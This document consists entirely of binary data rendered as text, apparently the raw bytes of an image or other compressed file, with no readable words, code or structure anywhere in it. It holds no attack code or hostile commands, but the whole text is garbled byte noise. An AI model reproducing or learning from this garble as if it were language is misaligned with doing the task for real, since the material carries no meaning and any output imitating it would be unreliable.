)�"��? O ���Pz*�"�XS9�	�=/��W5�x�5t%���)��x���4	=�3-�K 6+�wr�@�� q��<k�z-���Q��?i6V2�Q�$�ih%��	���x �-ԑ�b  y�0�@�v%[��O,F��E���fI�6ĕ@7!�r 0	Ƹr#Q�� �@��T��3z�G�$�3��4ef��6^�+TIa�2՘�pF�yз$p a	-��>����Z2�kI�s��wc!�T�i��C��4���X{eQ����隼 �0I~��
���� �2�z��}G�߆#�ŝd���Bn{(i��p3	��0@�Y�I):Itc��i�h)��ǖ��!L5�i�Bc���nȜ�d��4ҙ�������Y��	������}H����������V�"!
�z�J5i�u��g�TA��	�������|�ژG�Yf�SRh~â���ŧ|}��!�����������!7��8xk�z[؝��4ɣJ�N*�(9�S���
G��w��fi�"�3Ӑ(��8H�L�����n���Ǥ�Phor��tyz�lz}
u
�6ZZX���gc�@���gZ�j�
{ڎ�ԣ�Y��M�*�,e"9��r�j�a���ju�iL�*�cJ�Y ����p�z���F�J0q�
4 ��g�٨�0���#�E�c�
�z٬y��r����9�9�����؊��C�����@K(j��I���������D�(��r�@ �3G�?�������fI��]@x����?2��(pK�3h��c��+�_o�S�������*��
��U���#��Ö���t I��������\�vb�r7�jU�"�T�����q⥺x������ ���)O�{'T���;�k7��u�m���v�;�-a���ˉ~��h+0x�8%�1�D5qk��%�
B�bڸ̂�$��A��ůT�����鰇K�xa�w�����J ��L+D��ork�3+�V�b[���9닯�(���u��Y�i��=öU#��3FP*~��;�k��=���z�;S�(X*���$5;R[�f���;(噬!�����P�U��;&�ʧ޻	�;!e�d�l�KPj�iY���B:����a�+�ҋ2�J�K�tS�(����	|�H�TG��6Y+I2��A8?˥�V���͔�\B��a�t*L�Ki�Ҳ.� H+��ړ�w塳��H�;��j��w:,W\'<�,F𿩀���"�99^&4[�oJ� Jbn.L��(�(L�*<�bN�B����� >�$�!�K����K&l�����M<.s�}g#žKŊ��Yȑ|K[�A_�+��n���,���+	!KL�����|�QH �lǢ�ǥq�Ѻ�X<ʝ(��Z]�����;�&d<��{����a�#S��p�͉���rl�\\,^̇L�%�{���w�!\?�{��<"��Ӝ��Fz�����ܜ	�˶(ά\����ڈ��7����ǖ���tI����
��央4�7ڠע��i��X��]�l����i�҇5�&�%O�Lʳ<�Yȩ���
�����$����&�L�%�Y}���-MP<��0�)���xӱ�Ъk�;�8�o?��a<M̨�����%=ИP�͙����:ո��kH��V=��V���9�']Tc��%�ջ��-�P��Q��ja��Y������Eú�׶�H��r�M�U�@؅}�gE�=�#r�����lo��|������ח�W;����*�׋dC�ڙP�ױ�?�W�� �k�ݙ���:�|p�?<��tڍ�Z�K�͗�%��n!�"ܥʲ�mGU����ݐ�;��ζ#ݹJ��
+��/��u�������
���e�� �BK�ia����ة������g���NM�����z������E�ܰe�����"������L�����-���f�L�/a�M�#��7'����.��}k�=(Ϛ�Dq�6�ְn��MH^�꽪���꪿C�wS� n�\� �nQSӁ��,�]�P(P
S�\�����GN����������q�T���{��a���fjN���nN4��}����Z�
��d���nр��w�~+Q��>/)��(�C<�"�M���r5���r�˭�^)z����.2/M�M�7V�L�����"a �ل�V~��`��K�N-����Q�.��ם���� ��S���2"�#.�������~��>�71��m��l�kk��W�t�.��|��4�@�j� �\Io|�2���Q�=����|W
-���4����Yv��������1��Q���]�����\��6���]I�\a��X�&��;�	�]�p�-��h�IW�����8O�E���f�+���M��#���������>/+ _�0��tD����NcO�ȁ�
23�#fv������Hͅ"�m�e�Om��ν���d ���7'�ϻ oj�%*/#�_���c��p���e?CaR�.�<�����ȍ8��A�C�?4�^ �V��p�o�C�������o�#U��b�(5��U@���`ť���������Q�XM������X�b8�������,��#Y��h
�gZGR������������FB`��ĊSa('������ 	��>������.T�������N������������
ܼA!�ظp̵[Ȱ�Ç���h�@3�M�vB"ŏ C�C��~(�-�P
`�g6�`��3rP�A�@���hQI����I�� OI�Q��*�%c��ʵ��
�i,�˳�H;v��[2�e&s�Фx�^zO�_y��
>R�\���E�P��ǐ/y�K/E@��hNї�珁m���R�Ko�T̔�vXH(#���ŷ5�������T�Dȫ*_�j��WZ���N���ٸ�:����ڠ�E�2��.��w#�o����ջ���8;����7���b�L���ހ�`%^|� �R��UW5x�k�ag߅��ۆv�2�0È`� (��"6�8XX�7�Y�=�A]m�.K$AdeE$�����c���T0j��X
�i��H��f{hB�`��tL���a����P�c?`�T�yR�)d�<�є���'��)��o�=e[5�⤏/�w� D^��t����y�0�̡v�����_���%:����`*����(�R��@�g/q�2���{[� !,�&�b��Ch�i�(�o�RA�s�l����������/�i(��*RN��B��D[��Q��&ڮ��jwj���WZ�$���
�.54a���0J0�ȳ�> �AB�g��n��7�>Ze��Qj)��n�0a�"���,3D��s��mvr�"�po�e�ŭ5��JS�!�l
����	@0J۱�����D|��T��Z�d��֊��L�A
9��I�̳�pMX�پ|g�p��N͕�E�C^�힬v����)4��n%�l�LWma�Q2�l	/��ى�����㉂6ڌ��q@ӂ@�i�.1o�ݐ܆���-?u�u���ȣC/H���៑$�݌;��щJ:�KW�9���N�j�5}5��O��.^�I�ج�~��r`�z�P��>7�\���w���mp�K� �����U˃�_~@��h�Q��=�(,�����G��o`
;߱>��vM	�
��:�y'���{�(���B���A�)�n�Z($�1�E��2V�<��L���cǤ�aJҘ��x���rKK�
Y�>2���� ]�B��]�:Dɵ�>�!�"� ����� ��7A��2���C�uE,ރ�\�����&��r#�&�"Qf���0n��Z�X"5'Ɣ�?��)/G^
�.�K^������$��<K��Lv��&	ȁ!�is�k�)S���QF��,J[r�d�1�q_�	���0���uS��b�2� w:�қ��������M�/�,lGl�]������m�*�=����s\�,�5�y���,������*�0�t�4�GMDIO�T�NշJV���Z�Di���<���̨IY�O{A�l�F}Zϥ���+�+�RyhQ}BC�8r�0Rt�hu!CYN;��
�.��PiԪy��������v]$�^���� ��b����#�o�:lM�״Z6tk��Z#� ��\��Es����� _W�W��3TB<��P�R�Y���j�j�Ҵ��F�e��������e:�;�h�c?^��*[�z�}����n��՝�{���"���!��Zčo��'��.�����cQ�Bc���`]:���S�0��^�6�T-�n����AԬfp�*�'m` ng�����C�r壂�D]�^w�1�|@�/����3��9�ܞ����J1����N2�蛡����|�ǈx���I���Z�<�r�Kf�v��/�݆\��rŚ����`�8;`@.~�ܦ�&�ʫ��XļQ4G/ƚD��=�1��'5��A���������i�ȑ�a����{�Jn>�.��N.ϭ��2�TV;�Œ�t�-�7Nu�=��;�䰨��@-TD����,��w�ߪkh��:Y��RR��[{���au�)^���_^���Ml�f6C�/~?������+��7�`W����:'H��};��6��1
�������}�O7��!��L��ʘ����ש�	��E��*�q��;��&w|��?Y�q�ɰMe���S\�L�s2h�Q�����!��ܬ �%��[�$��(wy��*�pe��6Gw�O�/����?G廥�g�ݳæ[$@~��.-����pMU���nV���p3��_{�.��t/z-�={�u�+,�ƾb{��5��dq��o�.a-ieN����u��̥G�ԕusT d�CHj��=���`4p���l�W�	�N����-G=$_-d�Ӳz�4 ���6����'�0/x���9�����|PP ||��F1D��*�jz@���F�������z��w�}��u�Wn�`|�wa�{�'l�s~�cq�1��q��[%�bG#S��W7Ӧw�4L!XMշ~�g�/��	�ѧx~R�6~̠&yHG��^0�S���@�|?�'��f-h%�b��)�k(,��O��U}W�a覃d'=y d�@�rB�e�yo���6f�}�vN,Ȇ����L��p����'#Y��[�c	�f�S"9H;�fbĲ�i(k7,B�lE�q��y��y��t����Ň����7K�>1���z\8�#A���f�3}���7$���8�8-�a �Vt�|�7FsU#(�hU��;��}�F~X(X�8f��N1�u�(P8��ƃ�胼��K&�'��e���MŨ)�4+�����8���^߷t׈Nx���X�[�X��O�8=Ѝ�W�C6@��0�s��(�`|�8|p(hWav�?l�N7������/��b y��芪@�hx�yA���
iM��jh�C��	�C�G�z}6��Hn�P��&�~A���j�؏A��+i��6�UG�~�`�b3���<I��yr:2�PE9E�j�m�电����Q�xJ�f�t9B��[Y����]W�1vb�[c�Z9�I��kys�lq:E1��@G�o��*��Ba�{(�"Q�~�R��v���a]腰L��x��62h)y��d�wbA���*��c����G�H�/�p��K��WVy�8�I�z�R��E��>3�H�؛Hx��S���kw<�YC�6������"�@bH���@��X�a2�L�Zꆒ�ҝ�����X�I�09�AS�c���:�y�x5H�	��!������qw�0�!R	����&�[�%kfzp(�0jI~(�� �x�GhS��B,V�:\�	���F]�q�'�qJ�0��t>�#�Q/�j��Z&�fW�_z�K���N��>ʄ3i���6���WH��Y�P��3�~":����QbVz��@+�Gw��$'�`B��Ic���� �j�e]9��
V��!��06�9��pBg���G!#���J6pS��&��BJ.Ԅ�?���t� ��m�Fv��º��d�n��_�l6��h����z��i�B�Yg$0���	C`��K9��u�ĉ�e��F�����1c�F��Z��j��*�-Q��Hvd���3�
{B��b��,���=(d�
{��J��ʁb T��1�8=O p�J͇W{.�Z&+ju�9)˯{��ZψP@�J��z��������WӰJ�J��jt5(���p	���%
�����Ԩ';PIzԲL����Ѭ4�j��o�q���5ɛ�TfY����R�&D$d5�QBP[B+���ʱ?�y���U�ŗP���9F�A�(�e���7�k�l�nʹ`9����G��z��`� ���|��lA�E{��Z�!���F����X�_k��M`��ڧ����w��e!����0�^�iUsZ�㳵8�k����7"�웓��~���۾���k�U{�ċ��+��⪉sT��3�����f� �riҼX�w�[�-�Қ�;�UY�)w���U�w��"<�$��{��;����Iؿ]��X�S��s��񏯇�J�6C�cc�(�����ƽ/����2����ܸP�������9I����h%�L��g�6|�:�}t�>�C|k9:ƃ��+M�Z��{{���R|Ǎ�­¿���v�_ ,:�V4�.8��
(}��@�}i,�L�=����C��&0�t�v���~�[�%�:6l�}�B�7]�*{��hƬ�ʏ�k�L�һŬ��L��ܺt���<̆��T\b@`�X,5ɋV-p�_�����τġը�l�\ː\�F�
��Mp�r�r̺�̴����N,̡��z���3>#�M���ٌ
*��}ޛ��|;����5۶��tp�l��˺�̛ ���|��\���8�p3�<������ʼ$����^
��(<�hЮ����2�_%"Mα˽�Ĩ����@�-�?m��w��W,��r�������ϫ��(��6�ҝHL0�}k,��Y�X��:����=��l��4�ּ�;���!@�SN�P$ �܆�̘һյ�DU]��l
ت%�s�A]�f����m��
9m"I Cw��tBͬGcZa5���I�U�Q�Ճ3B\�,���	��lӌ]۶�5�(�\���<�$΁��h��f��Ԍ���L(��y��ڬ�`-sp:ۗɖ�ۺʵp�ʝ,�f���cz�ؗ������ݯ�k���׭)M���1��}���Av�\��H�mD�]�����]����}���p��1�jߡBҊc�4(�ɒ�i����8�F��U��������a��EA�\�`�4~!y����nLwP��܉�%�����~�/n��,�#�60���[몪��<=���K^���P���U�B>�M��_m�����ݖ9~�.8������b����2�n�|���e�
�,~��*��K�S���xg�V�Z��,���_.���l~h^��]z���8�F��iX�8�h;�h�։:�����@䎆�N���V�.ॾ�k�)�Nn>��k��V�(�}�ցm�L9Z|�.~=`�N�^��>��n�2�E�N�p���{�N� ��I3�,���陰��������� ������~��;�M ����8������On�QN�֍V���#�15����>������	*��,��.��0�2/ ���F�m ��?�<��>��@��l��T���
����$��YְMY�\�ߤ-��	3��\��\���.z�(�N��N�%���>iTQ�L�����l o�����
%/\А+* �/��?��_��O����������_�2@� �d`��������a�\�W?������������������p��u�k������"���r��Q�բM��� ���_ ��������П��/��O�F�*�������8����ϑ8>Lv����1������������m̝��I_��w8XQ�������M���H	RZG�G\�N��������������>'��C(a�����b8����8(��������� � 1�������������6����������������������� �Š ��LdŰ�ÇG�@��7UU�i���
�B�4$�5J0i�1��
cv�1�-���D�+�iӂ
:���d*]������d�s�իXG�ȵ�ׯ`4xbBhӪ=���Ċ1f�˴�7��md!�����vm�Rv��I�@�yz8V�����&޼�i�r�n=��4i��]ͺ��|���-�B��۸C	�W�I͜9㝂z��AF�l �@0�¹u�.ӕ�����'�@�#���d��ǣ_��}�����N�[P�M-ο��F��&��r5�AL`[t��m0�\�էT^�e��;947�sJ��EzCA6MfZ.Hf�e0�(x��h�*� �g7���?n'�h�Hc�
.����rqUh���^@�BP:�Xz���x@Ui�ywԋ�1C�2s����p�I͕eR�W:��㖄9dHm&��X�Y�9��F�||����[6ХMR�Д����$\���qj�/��{t6���{yڪ+��dj�]x!(�'��j��j�(��6���	�*괺AX%��R�a����b,�F�(��������ߺ������w��T��Ɣ J$3,c*r{���,����%�l	���>h���ҷ)���i/.8�,CL�K��B�ؙ��܏�p�,��2'Qq�w�KԿ)����,���	m�=����"�*1E]�'�7Wr1Ƌll�{�>L�[.Φ���M��x�`��p�[g�o�'��5��T��
[v4�ւ���ш'NL��:�t�C!�VRmէX ��5���]�O��;1�ާ���Y����������x6���*,�sT�.�^�+n|�I3`��C�4Ԕ�I�_�/ j��ENc�q�D��<�c�n������W����.�M����{G|7#�)��� |G�G@�-	A_�'ɑIj޸^�б�}�t�{K�����n1B��H�
W�Bޠw���PdȞ[�`���b 3�.}8)ᚆHD!ш�$<"���%:���`�h��#�![�����L����H�d������k@V��Ē��t %P��x̣
n��я���HH<a�L�"��F:򑐌$n�z���_�@��N���(GI�R�ҔG$W���ey
�b#G�Z�rOPA��˜��8[�0�IL���H��H�CWđ!?BM<��~�6���nr�_���9�r���D'9˹NrFϒ�ؗ{��I��'��>��ϒ�� ��K@�b��T�5�
�jv��8&+'Z4W�!a��,��`��H�9�2Ja�t��������
fJS��@2�@ 8�S��� ?�D���\¨EM�R��Ԧ.��D�$<���x T��>�ծz��_kXm����h=�Z��ֶ���p5���z����x=�E�Q���5�B^����R�T�$�3� �`���d� *q91�Ȭf7���z�����o,P�eԓG��_3n�ֺ���mm4�9���U�hY���̿�+������!e �h;� 87����a��@�vֺ:ԙ�dg���0��v�5ɸ��M�r�;!�����M����&L���TF}��q־8�`�FdIL<sb�d%YL�!�î����A�)�W�,�aZ -goă�Z� N�^]YH%���m�B��b?i"�$�b�sO����2e�_�Tw�H��Vi�����j��:�$��U(V����<����)xq�c<
q�8��-	��K��m�d<���↙V�3%��C�8���e@,���8+Y޲���e�}��
3�Q�-��qG6���! �Ӑ�4�ߩ�+�������y�
>�)o����D/��\>��_�ʥ%�6���L�kJ?`��q�֜�lzU�Tǧ Kg�J�6x.��!���xr��"h�:�����p���ڊ��u~#M�z����η���h�d0Ө[uʌ�A����t��]�®(!��������V�6��c\��� gԱ��w�<Z(O��W���C���ݲ����U`�؉�c�� !O�ڷ�9���py����џ����X�xȧ^QG5��XϺ�G��4/��|�9X�\���Ao�"�����p��������R�xi-L�*���{Fh(�S��ȳ����Ƈ��"[��f�s�6 $�h��)�p���F���:zқ���?}�U��է(�1��Q���^���;l/����o���O����p~���|V���Џ�����d�}R��[ݜ(���vp��pM�Q���O����������J��O��w�����������އ(�7�Hu��u��G,�7g�5s�7!�2x�t������)�� 8��R�1!X��*��*xER�0��e}[$yڗ2*�;~�t��}�� ; �5FX�Hx�J��L��N؄P��RȄC >Ux�]��Z��\�LPƅ\��`8�d�fX�hh�h/(�n��T�u��d�b�)�vnu�)� ��8��P��x��h����������8����8x����������؉�H������ u���gL��W,0�&OOPy)����yt�%OB����慛(��X��h�Ø�ʸ��،�H����ӊ[�18�Ԙ84y~�'�:�8Y�6H��긎�؎�����򘉧�K#���\��!Ԇ��8r1��L�<��#( gCƇ}�'�(v��9�Y����,�X������R�wv�8�����Y"�$��
��x�3I��h�5��<Bv��� FR:�>�,�H>�X&3pر�)�[s�֒�q�J�/�o.��Z��\� :��qԕb9�dY�	�Kz!EC9E���`RkY4,`g�m�v���\M��y�����	T��y���������f���٘�9��Y��	��*j��SA�qBəH���t�����QǃR9��СL�Y��y���) ��ɕ�<a���9��Y�� ��9�)��1��:���,����A+G+ �e�70~�E�2���E��Ꙟ칞�ٞ�� K`>�`�	]�u��������ɟ$��:�Z���ə�Չ8���{I٠�Q�sH�7R��L9
6d��c��NTR�&z�(��*��&J* 5�2:�4Z�6j�0�	,��<ڣ>��)zF���,�>�P��?B�EZ ,p�)aۇ���d�Y)��d]��{�3R�Z0�w:t&6Fw���p�,�BH
EX8}ɦP*�Nc��Y��ur��\�wC�3cJ��f:�2��zkj��p��@ �:p�r?����
�^a�*u�6�w9�h
Fj�z��2Qa�e'����p5Dv��ijW��n:��M�4��`�L��٫ ���dJiy���0���7E�j�@1T���J_�JXQ�#��@�SP�$���2�����47���>��s�*
�J��BZ�j��t4dwˀq���)�v��J ��Q��M��J�)����xJ)v	OҪ��j�E�����]�u��װFw'��1���$�Q��ۤ���A0ݳ���1#+Ϊ��j#mB�%K�0���4��6��z�`�":��Գ#�E��)���4�� D���c�M� ���8C�ܹ�,ˋy��*�7'��u��d��6v���:�nK.p�q$�u%�}�k!&y�X�p�X����0b�vr7L7���f+h˙k˶�{}/q-��3t{�O&Ъ}|*�{�C�d0���d�aћ+����e�:թ��MD��Y��{��\���%�K6���
4(`�
��ڕjW�^[qpr�����)���oJ�����k:t)�n�c��{�%'+ZUʀ�ۤ�y�`��E7�+#x�=�;;�궖�����Ւ	`7u�5N�v���Q�S��+8-;��P�ۊ���׵a�ļ����Q��+�.��ӡ�t*�6�":O0�!eD���M��!���av7�M|���|Q��	��S������ű[���ŖT ;2p��� �i!�ă��q�an����qA�<4�x�m�� %Y�
��9I4�����	� �E��y��8��*�f���+��Z�ҋ��k|��8Bxl��*���P�w�!!(�$5ǝ��Oˢ\ȥ�:����l(=��zɳ����a�3�J�9����ɮRǷF��*�?��kqa3�� �X8�Pý�8�m��p����Qa΁y�dv7^=C1S��<Z����b�Z�޻��σ�	:�Ao�1̦ojY���֕�*�΅�@ѹ��V������|�9���
P�>6��u��ܶ(M�*M�0OV�!�����H�7�ȅC�.+�|�g纗\k,�I�K����B�SSM�a-�	2�*clЅ��>�����S+Ɓ���h��^ʺ�˰^��A�r��r%}�x��U��
��I��Ӣ���U�d���H����1��mBͿu��� ל��Y�ͷ%����i��O�&�,،���iغ��72֜V��ۡj��-���[�ΰ���D�e�-ڡ�û�N��0��U۩P�݅;k��\�$Rޥ���BU����\ޥ%k�}!���QLHy�@mЍ��]���
����#����Q� ����d<T�l���Rn%l��<�t��˝�-%S���h����0���-�����Y��C�!�����m��/^�ɰ�γǢ�q8��<ŗE�ޠ	&ݻ$<D>�QZ��,�%2�.ب��J��P��&�F\�8��4��Y�6n[��̭�6��~�.x���A���;��ܯ���+��N���p�<�|�k̿�������ڸ���%C�f��+�5ȭ���1�ܭ�DrW'`�S�Q>���E���m�n�]��_n�=.���#�M�U�栍�5�ز=��m����-��<���ý3��u��]@�L�`�4�~#�΀��-�~k�:�"��l �(䠉�>�hA�׭���K�����~�.�T�:�<P���.�n��^}����>U"~�>����-a�Dw���v3�_�=�=DT��u��	O� �L8]2�^�a-����.4j���+�JpX�{Z��Y�����Y��b��c��1�9��ƍ,��4-K�%V��6����,�U��������=V-?�F-2��ܾ�U�|��?��3@%���r��Y@q�Z$�La�\ �h�־J�W��u�j��.4l/��@����9`�����?��ޚ�
�ۤlY����o!so�(��DIx�ڔ���
�An������1���_�柞>�X`��������chK@n���$@LE8L�����_8���������8�N�������\��ZG���������'��6(B aMQ���X��������b������,#עٛ/�������1��������̔����dY�� 
H���4[Ȱ�Ç#JdH ��o�2j�ȱ��p��������(�]�ǯ�Kocn�p EBK�<����Oy?�F1�(�ѣ'���ʥ'n�H�I��)$�ji���aB�6p��R
�NӪ]��BKH�RbA �E�x��ͻ`�H��Gb0��Û��[V��[m����尘�**�s�j������qT�X������ֳ�q[۸��x빳 
��N����{+7�3_n�w������������2����]N��� ��(���Y�t0�w`��6�����7���R¹g��!'��*��-)6��dSk�x�w�u�/(��
+0Ġ\����[뱇 qI�0N�Q�}���l��� �@�u'��[
���䒫(X䓍XsAj�BTK:��)Az(��H�~P&E@]��).2iZ3ʗ��c��~hU�n�)h��TSC�r&��$Gh�8��6*I]M7E�Η�YY��j�h>� ���oƩ�^1:�!v���N~���㤼n�s��z�k ��d�T��It�Z�v��A�H�i��v����*�]K��O���W2�I����J�9�k�	�{*>T��ĉ���2��N ������)	d�K���;�Ii�Z���|�� ���+�h���0�C���
�,�^�:�rͭ�������C� AeDle'��P*����|��y!a�jg��ֽ����U����7�@��1S�vL�\�g��l��/V�Ņ�IC�Ew����)"I����ϲ��0��6^�H#kx�[��`C���f��?.zF
�yo�Ԗ��L^
 v\� ��7�\gf��"���/��� �A���Ǌ/θ7����sU��{B#i��w�����/>��r�[�gT���������/����o���߯� j���J�; �(��d�+7؁F1ܑ)T����2<�y@0x��&�yz���^"'+wi'p���	�1����0��gH����� [�@�i�@��H�"�HL����&��m�Lꚵ���nx����04Ё�#2�!Aީ@{K8�=t:�Ò�4�D�ax̣���>�1�����I�B�L�"��F:򑐌d$�H��,��z�+B���@qg@���HJ0>�B��@���@p,!�LV�xPR�w̥.w��^���f.uX6�Ô�Df2��yUg��� �-U�0&��h�Lev�Kׂ����JXR�d��Sn�?b�����<�y����̧>���~�� �@JP|*�p3X ?���Yg�/�f7'JQb�S�,C)�YN��p�i�\��В���(Mi\"U� N����DZњ& ����QWv�8��J�,AS��P�HM�R�E��ΊrL'g5��zӦ� '�t�ӞN���� �H�S�g��c�Z��ֶ
蒫�t�9-���K�*��U�Z�`�(�:T�v��nM�b����Tns��\�s k��xN�)�����~�k`��ѡ�J;jcW���2�`�F�f�Іmsb��j�p�[pn6��$Z+C+���	#3� �ER�:���-i4c+W�PVlջ�n��Slyw�[�_O�Y6׸2�9���n],����|	�[�A�=��[]��̂1���,q�
B���I�J.{�������04[��%�ײ���v}����=p�:��굷�����W��Q��u+ BJ�K� ��O�A�S{��"&��j�9궹-N������.�/%'`�IJx�(�Ly-�8ȏ�X��31��h^1� k���f�U
d5�ɹ��c�m^;Z0X���\1���Ј�o}u�I)�`7T�Q��7<oy�g���'�9C�5����M�R+�lvV�iƅ�d�E����_�v�ϛ��T �k�4��M���M��:ե@��&glXOS�Z��t�p��\�TbD�O8$���F�W&[���� k~K�f=�5mm�u
��Bd��x��������'7�*���a�C�g���3��=3@Oڴ� ���Q�� �׸�8qr$<��6F�gYk�X�ɦ��H�mm�`	�jC��i���ƪ7� D˘Y�.m�x��6���!�[�&P@��L����`/��^[7g��Kx��/�N��N�Lԥ>��I�j �
@��<���W�l`	��Y��Yg6q�q]��e�W/2>��%�����O�d�7��3>����vz z���)_�0�	�� ����Z�~���c	CE�$$P�ӽ�g���y���ko{%d��dTx�s����g���ٍ�+h��rq�۸�6�p��{���e߱ʋ߇���wG�g|1��ag�t�;2�M�G3syV�k��1/���zSD~�bvW$`eۅo��~�� U�_ �1���7ׇ��E~'l��XzO&��!)WSͧ�b۴�Q�#�r�� �ou�qX �Z۵�<��_7k��,��
1�&�L���[A��Y�焉�@(p��I����4)ƅzvwDv0�
F�XS��py�~��-���a;Bpq��w�cC�~���{��=�e~�h�G�S���zh;6��؆�(٢-�8��G����}������!�-p��FgX��BX�������ъ�@�@Pd��y@7<�yJ�V{�ڸ��x��s��d�p	 ʐcB��Ę�p�9�����qXsTx��.��=:�&ݸ�f��� �Vڸ&K��#���#�(5y	�Y�PE�������Z�(�
@��W%k,�vV�ᔌ��Pq� �-�	�x
�XS�� ���>��@	��T��"�q�H �&CYR=�P�M��O�&�J�W�V����"ǘY*'V�`�e[��!+ɒ-DÌ0i���}�xz��{����F��~��~���2�N�1�y����L}���y��I�e×~i:qA��)���ex/  '&��SOp] r��V�����m��~���G�!�w�ר�{�1�ٛ����s6H	5��#�*[�2�雏)��i*��� �'��\]�9��v�(g7� i�I-�������1��)4p&~�BٗuP���Տ�@ę��i��y3)��	
Iy�ϩ,p�J��Cv�a�G�#�p��ř^�9�C�9�s�
@�a�X���U㥌���(V�X��Y�!D�Jche#�ρ���#�	
>8ڟ�b�7�Y��"��p�jG/��e��Y>�`L�iVG`��6���_�u��Yo����or�{�X ���4os�	�J�@
,���������=�i��y�r��Z6~H�+դ��VP�+-	Tj��24�v
���!ʥ�َ.��az`��7��-�0�Za���Ql�M^g�H�z��:��z0��6�A��aY�����ӹ�.c	�C���z��z�u
)�J����_��'�O���T\��[���PU)��N'*b)ʞ4P�#Ң����
��L4�9p�	gi�������z"��	[L4IEJگ'�����*�����Չ�i����*����C	�:�I@{ � �)�r��UuL��[lX�"�c�)���Hh��P��!5� �6ժAJv7!L�ԧ�J��ɣ�ҳp��ǋ�:�볽�J)�8ӉN@�K�=/v��5�������)��1y�*ۊ�ꭑQU* }�����՚�� 룞-�[0	��z�j��@�9�}"Gvy�dc�T���¯.S�S���K��˺,������;(��b��������������@�g����ʩj���^|%��C�[�,;�@�[Q"m� S�؁/J,�-$i���+[������B�+�U��R�?Kz�Y��j*�;�Z�'�о[{��a@
a��4W�M� 
�-$��@�{���Y?�)�ۚ
|���)^����y�Dq��{��4[��K8�B�9��k�׫�ګ,t����҇���;�MJ�%��)d�#0̤�pîŵka����-�s�ʿM�j�+��X�\��j�A�]X�-Z��C���)��R�g���5������7��� ���,��5&�C������	'ǋ�2�=@���@�}��?�Rq��k�����pE������Ѐa"|Q��Ť�[�\�e*g,�+� �k����j�-Z8�:L�%L%DJ�P�9��r����+�k0���d+�'��E��|�͢ȋL|�񨑼�BQ�z�
��Zڭ�$�� �ж�Ƹ yT\`���Ҏm۶��ʰ�1;γ����� x� �o:�+5%sl�T��%����\0��~��R4ͳ���a���	푌��,E�[K��p�!������r1�C`��`ː�V�ӆpϛA����d�!.d�h�1���0J�t��<��%T4����ܰ!-v�T����'#��0;,_z�$��(Q�ݑ�ı� ΰ�0=�2��A�׫!�z��5iԊ�.i�k�RY�	�՝@���T4i�:�������`�3m¥{�Z]�k͎�� p��ka,}�N��yسM�3;�F}� ��VS�R�����(�+)p�H� Q7]�@�"7� ��+����I�֢�]'���G�t�_�zw�O�ɶ��z�B�z�������6��-��У����?'P�ȽR�������ɒ:����ͽZ����V�{���HL��1 E��vα�B+D���޳�E��&з�A%��:�K�ь��C �}0.	&<�D��qAv�����]�ѝ�K������ܕQn t�!��-�$~��]���
̓��m��ۺIp��,@v�-��?�-���<~��Jڐ��J.�{\�eီ��	�$��]���2��Z޿h���B.T��)�+�޳��}�<��<1Јݦ-]�=�=w�r��M���H�д����Q{����d�� ����q��!��.+�� о<�}阞�{Z�,�׎���<��h��1���'���0� ̝��+������I:�JQ���Ƃ^�hQ���	��X�+6m,H85{W>�;A�.�����Z��Im^?�-s���V�G����P�ƙ0��0�tn��4������):�����I�����9jȆ�.BZ�F���Ѿ�=:��AI]`��A��X�~ >����=>�+-v���>�f�h��+���
�����N����x�s��>E?ZH������<�?��.�S_5��'�Tr/�i���y8�y�,�b��_/���;�������"�/��������6����ˤ)��$t1��u:�m,U�Lʀ�'%� �	��K����F9�l����f ��O�˜ù�x̴�����󾌤t���@����9Z�?&f�XYO��?����V�O󗿟�r���A�˪?�-�����G�@�k^bT ol����
%�((o�����-r��n��o')N�N8���Y�#W����N#����������������,#���
G����������������ȽXQ��������b٬��݊����\����&f��������񄇗�ܚ����F�۷��N,B5:IR K��mH��ŋU�
`�\--�B�Y��ɓ!��ƒ��ih�H�_C�87�4��	*5S=�WbF�=%e�P��P!EMn�$JJ��j�O�#��&����X�hӪ�B ���^ �p�ݻx�ꕠL˗�a�\K8ℛN!)~����&�d �0��P�X6�QˌL�R'�D�ҨOK����g��D���b�gq�}07���W��1�,���*_μ9.����Z�_��PdӫË_ާ���wo{�3���쨾�����>p�=즛]��a�L��z���݂." qp�r 9g��t�`G]uM��@L_4��P�чߊ+�� f����aM���B<��_Y����_Y�6`�2�F��&6	ۃ�I�-fh��-�ׇ ��vNj�`!;�آ�¸��uV$� ވfe>9��)�7�ň#K�)�em�����B��b��"A�%� ��L�5�6��ԜNn�UFn���,onէC{���)U��$�l�f��bD Q"jr�A*찿pH)�����$j��.�C���N��=��*_�W���z.���dB����	0�|��:W���)Zb�a��5���^�m���*ɝ��D�ٞ�����j-w��j�!��K�Ƭ�a� �������a��{l5�r�l�.c�XN�MfN؜�����h�J�b�q�H�2\�L�C��P/���ֵ��@B�V!L�.����v�!@�-�ת�lt�W��q�M��h�Q�)� L�/K��ݞ�c�{1�n��P�)�ۜ�YϏ�M�nI�&i���u�N�\T�m�1������}	��,8�un� a�|yMB��AY���/�yX���*:ȵ�~����K�`���|�_m�U]��;:�W>��!���s����{ ��o���?���K��ƺ��Fd��%3�s��de���A���~s4�}X��9s$ɀ�{����?`���B_V���h��^�h�J8P�:@e�Gh�Ң�|6���Я>
�a����q���a�k�*����D�%h��;�k�ז�BG`��(���/vL�|��vQP��ȅD�dU�ʦ�E�\#pw\
��'ǘ�\W� `�+��qWt#Dd�C#rr+nd#A��7"1�Xb"w������#l�@�%u�P���1"K�2\����W3�M��|�+2��H�Dt,�'K!9;�'��;�$T�KE��w8�%����2Wd� ���d�������ɱ�t�*�$�>)A	�0�	�iR4�Fi�L��$?��nw?�L�)E��r�<�1V��\^Ý%
�C��@�f�Gz�>W��T��k�T�Q*t��\�CG
�o�����E3�Qe�,��5�0�z����i&
�}�a�5U�֔9= %��p�ԩ���bP	T�����e-��������ɲ���k�c}�t�O�:BM^UP�;27���f�f�f���G��m+�W�V`�&CY� �@��|'e{h���Rm�N2{�D�'<|Qc&;��(����n�ZV�����fD}K[͎���@�����9�AT��i��ɥ�P�cR��'<k��q�{[�ક�9+��I6��+|W#��:kE���s�����Et�{�[��������
